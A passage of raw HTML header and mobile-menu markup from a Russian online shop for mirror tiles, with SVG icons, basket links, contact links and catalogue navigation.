  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/index.php?offer=2929" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/index.php?offer=2929" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
